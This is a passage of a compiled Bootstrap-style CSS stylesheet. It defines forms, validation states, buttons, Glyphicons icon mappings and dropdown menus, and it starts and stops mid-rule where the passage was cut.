  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
